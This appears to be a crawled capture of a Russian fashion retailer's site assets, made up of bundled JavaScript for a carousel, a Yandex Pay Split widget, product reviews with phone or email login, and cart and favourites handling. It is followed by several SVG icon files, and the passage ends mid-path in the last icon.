i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/marco/yapay.split/templates/.default/script.js?17246611962108";s:6:"source";s:64:"/local/components/marco/yapay.split/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class YandexPayWidget {
  constructor(el, params = {}) {
    this.session = null;
    this.isLoading = false;
    this.merchantId = params.merchantId || '';
    this.totalAmount = params.amount;
    this.debug = params.debug;
    this.$el = el;
  }
  async init() {
    try {
      this.isLoading = true;
      this.destroySession();

      const paymentData = {
        version: 4,
        merchantId: this.merchantId,
        countryCode: window.YaPay.CountryCode.Ru,
        currencyCode: window.YaPay.CurrencyCode.Rub,
        totalAmount: this.totalAmount,
        env: this.debug
          ? window.YaPay.Env.Sandbox
          : window.YaPay.Env.Production,
        availablePaymentMethods: ['SPLIT']
      };

      await this.createSession(paymentData);
      this.logger('create-session');
      this.createWidget();
    } catch (e) {
      console.warn(e)
    } finally {
      this.isLoading = false;
    }
  }

  async createSession(paymentData) {
    try {
      window.YaPay.createSession(paymentData, {
        onPayButtonClick: () => {}
      }).then(session => this.session = session);
    } catch (error) {
      console.warn(error)
    }
  }

  createWidget() {
    try {
      /* Пока что здесь настраивается только один тип виджета (BnplPreview)
       * Для большей гибкости передавать настройки через параметры и прокидывать в этот метод
       */
      this.session.mountWidget(this.$el, {
        widgetType: window.YaPay.WidgetType.Info,
        widgetTheme: window.YaPay.WidgetTheme.Light,
        borderRadius: 8,
      });

      this.logger('create-widget');
    } catch (error) {
      throw { event: 'create-widget-error', error };
    }
  }

  destroySession() {
    if (this.session) {
      this.session.unmountWidget(this.$el);
      this.session.destroy();
      this.session = null;
      this.logger('destroy-session');
    }
  }

  logger(event, params) {
    if (this.debug) {
      console.log(`yandexPay >>> ${event}`, params || '');
    }
  }
}


/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/components/cetera/reviews/templates/.default/script.js?17374691358966";s:6:"source";s:61:"/local/components/cetera/reviews/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const sendReview = function (event) {
    event.preventDefault();
    let rating = 0;
    $("#reveal-rev .score__input").each(function (index) {
      if ($(this).is(":checked")) {
        rating = 5 - parseInt(index);
      }
    });
    let product = $(".fruit").attr("data-product-id");
    let name = $("#reveal-rev input[name='name']").val();
    let email = $("#reveal-rev input[name='email']").val();
    let comment = $("#reveal-rev textarea[name='comment']").val();
    let isError = true;

    $("#reveal-rev input[name='name']")
      .siblings(".valley__tip")
      .html(name.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev input[name='email']")
      .siblings(".valley__tip")
      .html(email.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev textarea[name='comment']")
      .siblings(".valley__tip")
      .html(comment.length === 0 ? "Обязательное поле" : "");
    $("#star-review").html(rating === 0 ? "Обязательное поле" : "");

    if (comment.length && email.length && name.length && rating !== 0) isError = false;

    if (isError) return false;
    $.ajax({
      method: "POST",
      url: "/local/components/cetera/reviews/ajax.php",
      data: {
        name,
        email,
        comment,
        rating,
        product,
      },

      success: function (response) {
        let res;
        typeof response === "string"
          ? (res = $.parseJSON(response))
          : (res = response);

        if (res["id"]) {
          $("#review-alert").addClass("hide");
          $("#review-success").removeClass("hide");
          $("#review-form-content").addClass("hide");
          $("#review-h1").addClass("hide");
          $("#reveal-rev input[name='name']").val("");
          $("#reveal-rev input[name='email']").val("");
          $("#reveal-rev textarea[name='comment']").val("");
          $(".valley__now").html(0);
        } else {
          $("#review-alert").removeClass("hide");
        }
      },

      error: function (jqXHR, textStatus, errorThrown) {
        console.error({
          httpResponse: jqXHR.responseText,
          status: jqXHR.statusText,
        });
        var errorResponse = JSON.parse(jqXHR.responseText);
        $("#review-success").addClass("hide");
        $("#review-form-content").removeClass("hide");
        $("#review-h1").removeClass("hide");
        $("#review-alert").removeClass("hide");
        $("#review-alert").html(errorResponse.error);
        console.error(jqXHR, textStatus, errorThrown);
      },
    });
  };

  $(document).on("click", "#review-send", sendReview);

  $(document).on("click", "#reveal-auth-next-phone-rev", function (e) {
    e.preventDefault();
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let phoneVal = phone.val().trim();

    phone.siblings(".valley__tip").html(!phoneVal ? "Обязательное поле" : "");

    if (phoneVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "sendPhoneCode",
          phone: phoneVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "error") {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-phone-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-phone-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }

            if (res.message) {
              $(document)
                .find("#reveal-auth-phone-rev .errors")
                .html("<p>" + res.message + "</p>");
            }
          }
          if (res.status == "success") {
            $(document).find("#reveal-auth-modal-rev .errors").empty();
            $(document).find("#reveal-auth-available-phone-rev").html(phoneVal);
            $(document).find("#reveal-auth-available-rev").removeClass("hide");
            $(document).find("#reveal-auth-phone-rev").addClass("hide");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-next-code-rev", function (e) {
    e.preventDefault();
    let code = $(document).find("#reveal-auth-modal-rev input[name='code']");
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let codeValue = code.val().trim();
    let phoneValue = phone.val().trim();
    if (codeValue) {
    }
    if (codeValue) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByPhone",
          code: codeValue,
          phone: phoneValue,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            $(document)
              .find("#reveal-auth-phone-rev .errors")
              .html("<p>" + res.code_validate.message + "</p>");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-get-mail-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-phone-rev").addClass("hide");
    $(document).find("#reveal-auth-available-rev").addClass("hide");
    $(document).find("#reveal-auth-email-rev").removeClass("hide");

    $(document).find("#reveal-auth-get-phone-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-get-phone-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-email-rev").addClass("hide");
    $(document).find("#reveal-auth-phone-rev").removeClass("hide");
    $(document).find("#reveal-auth-get-mail-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-next-email-rev", function (e) {
    let email = $(document).find("#reveal-auth-modal-rev input[name='email']");
    let password = $(document).find(
      "#reveal-auth-modal-rev input[name='password']"
    );

    let emailVal = email.val().trim();
    let passwordVal = password.val().trim();

    email.siblings(".valley__tip").html(!emailVal ? "Обязательное поле" : "");
    password
      .siblings(".valley__tip")
      .html(!passwordVal ? "Обязательное поле" : "");

    if (emailVal && passwordVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByEmail",
          email: emailVal,
          password: passwordVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-email-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-email-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }
            if (res.data && res.data.hasOwnProperty("MESSAGE")) {
              $(document)
                .find("#reveal-auth-email-rev .errors")
                .html("<p>" + res.data.MESSAGE + "</p>");
            }
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/cetera/small_card/templates/.default/script.js?17246611961743";s:6:"source";s:64:"/local/components/cetera/small_card/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

$(function() {

    $(document).on('click', ".device__heart",function(e) {
        e.preventDefault();
        let lnk = baseSettings.curPage;
        let item = $(this).attr('data-itemid');
        let act = $(this).attr('data-act');
        let favorite = 'Y';
        let lnk_like = $(this);
        lnk_like.toggleClass("device__heart_active")
        if (act === 'add') {
            lnk_like.attr('data-act', 'del');
        } else {
            lnk_like.attr('data-act', 'add');
        }

        $.post(lnk, {id: item, act: act, favorite: favorite}, function (data) {
            // $(document).find('.js-favourites').text(data.count);
        }, "json");

    })

    $(document).on("click",".crate__remove", function(e) {
        e.preventDefault();
        let basketId = $(this).attr("basket-id");
        let productId = $(this).attr("data-id");
        if(basketId) {
            $.post(baseSettings.ajax_link, {basketId: basketId, act: "deleteFromCard" }, function (data) {
                if(data.status === true) {
                    $("#item-"+productId).detach();
                    $(".bx-basket.header__link-service").find(".header__digit").html(data.count);
                    if(data.count === "") {
                        $(document).find(".crate__container").addClass("hide");
                        $(document).find(".crate__container-empty").removeClass("hide");
                    }
                }
                if (window.cartItems) {
                    let index = window.cartItems.indexOf(parseInt(productId));
                    if (index !== -1) {
                        window.cartItems.splice(index, 1);
                    }
                }
             }, "json");
        }

    })


})

/* End */
;; /* /local/components/cetera/catalog.item_major/templates/detail/script.js?176355909650364*/
; /* /local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863*/
; /* /local/components/marco/yapay.split/templates/.default/script.js?17246611962108*/
; /* /local/components/cetera/reviews/templates/.default/script.js?17374691358966*/
; /* /local/components/cetera/small_card/templates/.default/script.js?17246611961743*/


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/master.svg
body_size: 486
content:
<svg width="279" height="180" viewBox="0 0 279 180" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M188.856 0.713867C170.497 0.713867 153.412 6.27214 139.193 15.7873C124.971 6.27214 107.888 0.713867 89.5292 0.713867C40.1632 0.713867 0 40.8728 0 90.2346C0 139.596 40.1632 179.755 89.5292 179.755C107.888 179.755 124.973 174.197 139.193 164.682C153.414 174.197 170.497 179.755 188.856 179.755C238.222 179.755 278.385 139.596 278.385 90.2346C278.385 40.8728 238.222 0.713867 188.856 0.713867V0.713867ZM188.856 163.444C162.197 163.444 138.821 149.12 126.018 127.768H135.427C139.932 127.768 143.583 124.117 143.583 119.613C143.583 115.11 139.932 111.457 135.427 111.457H118.78C117.773 108.139 116.994 104.726 116.463 101.228H148.478C152.981 101.228 156.634 97.577 156.634 93.0722C156.634 88.5695 152.981 84.9163 148.478 84.9163H115.832C116.082 81.4353 116.582 78.02 117.306 74.6897H135.427C139.932 74.6897 143.583 71.0366 143.583 66.5339C143.583 62.0291 139.932 58.3781 135.427 58.3781H122.943C134.811 33.9255 159.897 17.0255 188.856 17.0255C229.227 17.0255 262.074 49.8676 262.074 90.2346C262.074 130.602 229.227 163.444 188.856 163.444V163.444Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/vk.svg
body_size: 1021
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4299 9.22995C14.9607 9.74812 15.5209 10.2357 15.9969 10.8061C16.2072 11.0596 16.4062 11.3212 16.5585 11.6153C16.7743 12.0335 16.5789 12.4937 16.2039 12.5187L13.873 12.5176C13.2718 12.5675 12.7922 12.3255 12.3889 11.9145C12.0662 11.5857 11.7674 11.2359 11.457 10.8961C11.3298 10.7572 11.1967 10.6265 11.0376 10.5232C10.7194 10.3167 10.4432 10.3799 10.2614 10.7118C10.0762 11.0493 10.0342 11.4231 10.016 11.7993C9.99099 12.3481 9.82508 12.4925 9.27374 12.5176C8.09545 12.5731 6.97719 12.3949 5.93837 11.8005C5.02251 11.2765 4.3123 10.5367 3.69413 9.69923C2.49056 8.06848 1.56886 6.27655 0.740473 4.43441C0.55401 4.01938 0.690375 3.79659 1.14831 3.7887C1.90872 3.77393 2.66903 3.77498 3.43034 3.78765C3.7394 3.79217 3.944 3.96944 4.06333 4.26141C4.47474 5.273 4.97814 6.23544 5.61002 7.12754C5.7783 7.36505 5.94988 7.60256 6.19423 7.76973C6.46454 7.95482 6.67035 7.89348 6.79751 7.59236C6.8782 7.40143 6.91353 7.19578 6.93172 6.99128C6.99196 6.28774 6.9999 5.58542 6.89424 4.88435C6.82937 4.44682 6.58292 4.16358 6.14633 4.08078C5.92355 4.03857 5.95672 3.95566 6.06459 3.8285C6.25195 3.60918 6.42816 3.47266 6.77943 3.47266H9.41373C9.82845 3.55451 9.92055 3.74081 9.97732 4.15811L9.97958 7.08428C9.97506 7.24582 10.0603 7.7252 10.3512 7.83213C10.5841 7.90825 10.7376 7.72194 10.8774 7.57427C11.5081 6.90486 11.9582 6.11374 12.3604 5.29455C12.5389 4.93435 12.6923 4.56026 12.841 4.1865C12.9512 3.90914 13.1241 3.77267 13.4365 3.77871L15.9719 3.78098C16.0471 3.78098 16.1232 3.78208 16.196 3.79454C16.6232 3.86735 16.7403 4.05113 16.6083 4.46832C16.4004 5.12286 15.9959 5.66832 15.6003 6.2163C15.1775 6.80135 14.7253 7.36636 14.306 7.95488C13.9208 8.49229 13.9514 8.76318 14.4299 9.22995Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white" transform="translate(0.65979)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 68
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/bonus.svg
body_size: 6751
content:
<svg width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.30033 0.0569603C8.2315 0.0879591 8.10441 0.209545 8.01792 0.327162C7.93147 0.444824 7.80283 0.697051 7.7321 0.887682C7.66143 1.07831 7.57563 1.45819 7.5415 1.73187C7.50731 2.00555 7.46451 2.22946 7.44634 2.22946C7.42822 2.22946 7.22415 2.15158 6.99289 2.05636C6.76169 1.96118 6.38738 1.8312 6.16118 1.76751C5.93499 1.70386 5.51963 1.60993 5.23827 1.55882C4.95686 1.50775 4.46478 1.45418 4.14472 1.43986L3.56279 1.41377L3.3913 1.55034C3.24504 1.6668 3.22001 1.71537 3.22161 1.88013C3.22306 2.03111 3.27682 2.15132 3.46763 2.43017C3.60193 2.62642 3.82102 2.9171 3.95447 3.07615L4.19713 3.36531L3.73347 3.4401C3.47844 3.48127 3.11214 3.55919 2.91943 3.6133C2.72672 3.6674 2.38885 3.79238 2.16861 3.89095C1.94837 3.98952 1.63918 4.14817 1.48156 4.24353C1.32393 4.33885 1.16962 4.459 1.13868 4.51052C1.10775 4.56204 1.08242 4.67698 1.08242 4.76596C1.08242 4.90213 1.11981 4.95784 1.31883 5.11841L1.55524 5.30913L1.30892 5.54227C1.17347 5.67045 0.989568 5.87049 0.90027 5.98682C0.810972 6.1031 0.648744 6.36402 0.539775 6.56665C0.430855 6.76924 0.287548 7.1257 0.221376 7.35875C0.155153 7.59179 0.0731635 8.02328 0.0391262 8.31761C0.000183579 8.65431 -0.010378 9.07617 0.0105449 9.45498C0.028865 9.78619 0.0882298 10.3282 0.142389 10.6593C0.196599 10.9905 0.296358 11.4649 0.364182 11.7135C0.431956 11.962 0.569207 12.3909 0.669166 12.6664C0.769126 12.942 0.951026 13.3803 1.07336 13.6406C1.19574 13.9008 1.42074 14.325 1.57346 14.5832C1.72612 14.8414 2.03842 15.3036 2.26747 15.6102C2.49647 15.9169 2.88544 16.3785 3.13181 16.6361C3.37818 16.8936 3.78032 17.2619 4.02544 17.4543C4.27056 17.6468 4.6725 17.9245 4.91857 18.0713C5.16469 18.2182 5.51868 18.4068 5.70529 18.4906C5.89189 18.5743 6.2179 18.6947 6.42978 18.758C6.64161 18.8214 6.98218 18.9018 7.18661 18.9366C7.39103 18.9715 7.75658 19 7.9989 19C8.24116 19 8.62438 18.9687 8.85038 18.9306C9.07643 18.8923 9.42241 18.8098 9.61927 18.7472C9.81609 18.6845 10.1686 18.545 10.4026 18.437C10.6366 18.329 11.0399 18.1055 11.2988 17.9403C11.5576 17.7752 12.009 17.4292 12.3019 17.1715C12.5948 16.9138 12.9827 16.5324 13.1639 16.3239C13.345 16.1153 13.6402 15.744 13.8197 15.4987C13.9993 15.2534 14.2601 14.862 14.3993 14.629C14.5385 14.3959 14.7633 13.9744 14.8989 13.6923C15.0344 13.4102 15.228 12.9512 15.3289 12.6724C15.4299 12.3936 15.568 11.962 15.6358 11.7135C15.7036 11.4649 15.8034 10.9905 15.8576 10.6593C15.9118 10.3282 15.9711 9.78619 15.9895 9.45498C16.0104 9.07643 15.9998 8.65405 15.9609 8.31761C15.9269 8.02328 15.8437 7.59251 15.7761 7.36031C15.7085 7.12815 15.5665 6.77343 15.4606 6.57205C15.3547 6.37067 15.1958 6.11237 15.1075 5.99801C15.0192 5.8837 14.8257 5.68205 14.6774 5.54994L14.4079 5.30975L14.587 5.20128C14.6855 5.14165 14.8001 5.0495 14.8418 4.99646C14.8835 4.94348 14.9176 4.83063 14.9176 4.74571C14.9176 4.66083 14.8801 4.5404 14.8343 4.47814C14.7885 4.41587 14.5898 4.27199 14.3927 4.15834C14.1956 4.04474 13.8423 3.87654 13.6075 3.78457C13.3727 3.6926 13 3.57592 12.7792 3.52525C12.5584 3.47454 12.2491 3.41816 12.0918 3.39996L11.8059 3.36682L12.1228 2.97178C12.297 2.75452 12.5242 2.43726 12.6275 2.26679C12.7795 2.01595 12.8093 1.92804 12.7836 1.80591C12.7642 1.71394 12.6891 1.60797 12.5911 1.53455C12.4316 1.41488 12.4267 1.41426 11.8545 1.44066C11.5378 1.45529 11.0871 1.49914 10.8531 1.53812C10.6191 1.5771 10.2052 1.66965 9.93337 1.74383C9.66147 1.818 9.31234 1.92964 9.15752 1.99191C9.00265 2.05417 8.79927 2.13463 8.70557 2.17076L8.53518 2.23642L8.56582 1.88727C8.58269 1.69525 8.64265 1.41903 8.69911 1.27349C8.75558 1.12796 8.84953 0.93728 8.90789 0.84977C8.96626 0.76226 9.03283 0.633091 9.0558 0.562753C9.08354 0.477874 9.07473 0.385993 9.02963 0.28983C8.99224 0.210036 8.90919 0.112089 8.84507 0.0720806C8.781 0.0320722 8.66037 -0.000353903 8.57698 2.91688e-06C8.49364 0.000359737 8.36915 0.0260062 8.30033 0.0569603ZM5.3063 2.52031C5.50767 2.5576 5.81886 2.63039 5.99781 2.682C6.17675 2.7336 6.4963 2.85519 6.70788 2.95215C6.98669 3.07994 7.1815 3.2129 7.41541 3.43506C7.5929 3.60371 7.79708 3.75482 7.8691 3.77092C7.94108 3.78702 8.05651 3.78756 8.12559 3.77213C8.19466 3.75669 8.39939 3.60527 8.58048 3.43569C8.81409 3.21696 9.02127 3.07588 9.29332 2.95028C9.50425 2.85287 9.8683 2.72227 10.1023 2.66005C10.3363 2.59783 10.6692 2.52294 10.8422 2.49364C11.0151 2.46429 11.1703 2.45261 11.1871 2.46755C11.2039 2.48253 11.1307 2.59065 11.0244 2.70782C10.918 2.82495 10.6784 3.07646 10.4917 3.26673C10.1983 3.56584 10.1524 3.636 10.1524 3.78479C10.1524 3.89068 10.1918 4.00156 10.2547 4.07293C10.3111 4.13671 10.4406 4.20954 10.5425 4.23479C10.6445 4.26003 10.8996 4.28077 11.1094 4.28091C11.3191 4.28104 11.6853 4.31141 11.9232 4.34839C12.1611 4.38532 12.5686 4.47636 12.8288 4.55066C13.0891 4.62493 13.3141 4.70311 13.3289 4.72443C13.3437 4.74571 13.2826 4.78679 13.1931 4.81574C13.1037 4.84464 12.8574 4.91542 12.6457 4.973C12.4341 5.03054 12.0287 5.10953 11.7448 5.14851C11.4608 5.1875 10.8832 5.22407 10.461 5.22978L9.69355 5.24013L9.54754 5.3858C9.44728 5.4858 9.40153 5.57871 9.40153 5.68214C9.40153 5.76506 9.35624 5.96354 9.30087 6.12321C9.24361 6.28847 9.10731 6.52593 8.98463 6.67432C8.86605 6.81772 8.64666 7.03306 8.49714 7.15291C8.34758 7.27275 8.17459 7.40049 8.11262 7.4368C8.01181 7.4959 7.98558 7.49456 7.86235 7.424C7.78666 7.38065 7.55366 7.19149 7.34463 7.00367C7.0924 6.77704 6.91136 6.56554 6.80649 6.37486C6.70558 6.19137 6.63655 5.98428 6.61548 5.80154C6.58965 5.57759 6.55256 5.48566 6.44449 5.37782L6.30644 5.24013L5.63906 5.23197C5.27201 5.22746 4.82527 5.21145 4.64632 5.19633C4.46738 5.18125 4.15203 5.13879 3.94556 5.10199C3.73908 5.0652 3.45752 5.00414 3.31987 4.96636C3.18222 4.92858 2.97434 4.86676 2.85786 4.82903C2.74144 4.79125 2.6578 4.74357 2.67206 4.72305C2.68628 4.70253 2.91087 4.62493 3.17116 4.55066C3.43139 4.47636 3.83894 4.38532 4.0768 4.34839C4.31466 4.31141 4.68091 4.28104 4.89064 4.28091C5.10037 4.28077 5.35545 4.26003 5.45746 4.23479C5.55942 4.20954 5.68892 4.13671 5.74528 4.07293C5.80815 4.00165 5.84764 3.89068 5.84764 3.7851C5.84764 3.6352 5.80114 3.56633 5.48284 3.24475C5.28222 3.04203 5.03175 2.78083 4.92623 2.66433C4.75594 2.47629 4.74593 2.45247 4.83723 2.45247C4.8938 2.45247 5.10488 2.48298 5.3063 2.52031ZM3.67025 6.02308C3.91803 6.07018 4.43609 6.13013 4.82152 6.15631C5.20694 6.18253 5.54201 6.20872 5.56613 6.21456C5.59026 6.22036 5.66053 6.34944 5.72225 6.50131C5.78397 6.65322 5.91066 6.8922 6.00371 7.03235C6.09681 7.17249 6.37572 7.46972 6.62349 7.69282C6.87126 7.91592 7.24122 8.19567 7.44564 8.31449C7.72665 8.47787 7.86415 8.53059 8.00951 8.53059C8.15432 8.53059 8.28686 8.48014 8.54655 8.32631C8.73616 8.21395 9.04224 7.99616 9.22679 7.84233C9.41134 7.68854 9.65821 7.45156 9.77539 7.31575C9.89252 7.17993 10.056 6.9484 10.1386 6.80122C10.2212 6.65403 10.3151 6.46103 10.3474 6.37232L10.406 6.21104L10.9924 6.17932C11.315 6.16188 11.7704 6.11831 12.0044 6.08254C12.2384 6.04681 12.65 5.96603 12.9191 5.90314L13.4085 5.78874L13.6819 5.9969C13.8323 6.11139 14.0333 6.28989 14.1287 6.39359C14.224 6.49725 14.3816 6.73172 14.4788 6.91464C14.5761 7.0976 14.7015 7.40727 14.7574 7.60281C14.8134 7.79839 14.885 8.19393 14.9166 8.48179C14.9598 8.8751 14.9598 9.16916 14.9168 9.66501C14.8854 10.0279 14.8246 10.5055 14.7817 10.7262C14.7389 10.947 14.6384 11.3585 14.5585 11.6406C14.4785 11.9227 14.3418 12.3342 14.2547 12.5549C14.1675 12.7757 14.0402 13.0768 13.9717 13.224C13.9033 13.3712 13.7156 13.7257 13.5546 14.0119C13.3936 14.298 13.1343 14.7084 12.9784 14.9237C12.8225 15.1391 12.5569 15.4769 12.3883 15.6746C12.2197 15.8722 11.901 16.202 11.6802 16.4073C11.4593 16.6126 11.0533 16.9321 10.778 17.1173C10.4973 17.3062 10.0577 17.5473 9.77695 17.6664C9.50164 17.7832 9.12999 17.9146 8.95104 17.9583C8.72054 18.0146 8.44323 18.038 8 18.0385C7.53889 18.0389 7.28872 18.0174 7.04896 17.9563C6.87001 17.9109 6.49835 17.7789 6.22305 17.6631C5.94775 17.5474 5.54115 17.3322 5.31946 17.1849C5.09777 17.0376 4.76175 16.7887 4.57274 16.6317C4.38374 16.4746 4.06399 16.1698 3.86216 15.9543C3.66034 15.7387 3.36197 15.3858 3.19914 15.17C3.03626 14.9542 2.77978 14.5786 2.62921 14.3353C2.4786 14.092 2.2496 13.6757 2.12026 13.4101C1.99096 13.1445 1.78784 12.6628 1.66886 12.3396C1.54983 12.0165 1.40397 11.5514 1.34461 11.3061C1.28524 11.0608 1.2055 10.6593 1.16736 10.414C1.12922 10.1687 1.08277 9.72714 1.06415 9.43276C1.04368 9.10935 1.05329 8.70762 1.08853 8.41765C1.12056 8.15374 1.19109 7.78243 1.24525 7.59251C1.29941 7.40264 1.43521 7.07664 1.54703 6.86812C1.71556 6.55385 1.82248 6.42687 2.17196 6.12562L2.59362 5.76229L2.90667 5.84989C3.07886 5.89806 3.42248 5.97602 3.67025 6.02308ZM4.66575 7.61356C4.60758 7.62315 4.49996 7.6868 4.42658 7.75504C4.33223 7.84282 4.28443 7.94527 4.26315 8.10526C4.24659 8.22966 4.24914 8.42693 4.26881 8.5437C4.29329 8.68924 4.34915 8.7957 4.44656 8.8825C4.55698 8.98085 4.63486 9.00904 4.79649 9.00904C4.95812 9.00904 5.036 8.98085 5.14642 8.8825C5.24383 8.7957 5.29969 8.68924 5.32417 8.5437C5.34384 8.42693 5.34624 8.22885 5.32957 8.10343C5.30715 7.93457 5.2633 7.84447 5.16049 7.75615C5.0842 7.69059 4.96542 7.62774 4.8966 7.61655C4.82777 7.60535 4.72386 7.60402 4.66575 7.61356ZM11.0728 7.61356C11.0146 7.62315 10.907 7.6868 10.8336 7.75504C10.7392 7.84282 10.6914 7.94527 10.6702 8.10526C10.6536 8.22966 10.6562 8.42693 10.6758 8.5437C10.7003 8.68924 10.7562 8.7957 10.8536 8.8825C10.964 8.98085 11.0419 9.00904 11.2035 9.00904C11.3651 9.00904 11.443 8.98085 11.5534 8.8825C11.6508 8.7957 11.7067 8.68924 11.7312 8.5437C11.7509 8.42693 11.7533 8.22885 11.7366 8.10343C11.7142 7.93457 11.6703 7.84447 11.5675 7.75615C11.4912 7.69059 11.3724 7.62774 11.3036 7.61655C11.2348 7.60535 11.1309 7.60402 11.0728 7.61356ZM2.8448 10.1168C2.74739 10.2036 2.69153 10.3101 2.66706 10.4556C2.64738 10.5724 2.64498 10.7705 2.66165 10.8959C2.68432 11.0666 2.72877 11.1568 2.83849 11.2546C2.95392 11.3574 3.02965 11.3851 3.19473 11.3851C3.35981 11.3851 3.43555 11.3574 3.55097 11.2546C3.66069 11.1568 3.70514 11.0666 3.72782 10.8959C3.74449 10.7705 3.74208 10.5724 3.72241 10.4556C3.69794 10.3101 3.64207 10.2036 3.54467 10.1168C3.43425 10.0185 3.35636 9.99029 3.19473 9.99029C3.03311 9.99029 2.95522 10.0185 2.8448 10.1168ZM6.04831 10.1168C5.9509 10.2036 5.89504 10.3101 5.87056 10.4556C5.85089 10.5724 5.84849 10.7705 5.86516 10.8959C5.88783 11.0666 5.93228 11.1568 6.042 11.2546C6.15743 11.3574 6.23316 11.3851 6.39824 11.3851C6.56332 11.3851 6.63906 11.3574 6.75448 11.2546C6.8642 11.1568 6.90865 11.0666 6.93133 10.8959C6.948 10.7705 6.94559 10.5724 6.92592 10.4556C6.90144 10.3101 6.84558 10.2036 6.74818 10.1168C6.63776 10.0185 6.55987 9.99029 6.39824 9.99029C6.23662 9.99029 6.15873 10.0185 6.04831 10.1168ZM9.25182 10.1168C9.15441 10.2036 9.09855 10.3101 9.07407 10.4556C9.0544 10.5724 9.052 10.7705 9.06867 10.8959C9.09134 11.0666 9.13579 11.1568 9.24551 11.2546C9.36094 11.3574 9.43667 11.3851 9.60175 11.3851C9.76683 11.3851 9.84257 11.3574 9.95799 11.2546C10.0677 11.1568 10.1122 11.0666 10.1348 10.8959C10.1515 10.7705 10.1491 10.5724 10.1294 10.4556C10.105 10.3101 10.0491 10.2036 9.95169 10.1168C9.84127 10.0185 9.76338 9.99029 9.60175 9.99029C9.44013 9.99029 9.36224 10.0185 9.25182 10.1168ZM12.4553 10.1168C12.3579 10.2036 12.3021 10.3101 12.2776 10.4556C12.2579 10.5724 12.2555 10.7705 12.2722 10.8959C12.2949 11.0666 12.3393 11.1568 12.449 11.2546C12.5644 11.3574 12.6402 11.3851 12.8053 11.3851C12.9703 11.3851 13.0461 11.3574 13.1615 11.2546C13.2712 11.1568 13.3157 11.0666 13.3383 10.8959C13.355 10.7705 13.3526 10.5724 13.3329 10.4556C13.3085 10.3101 13.2526 10.2036 13.1552 10.1168C13.0448 10.0185 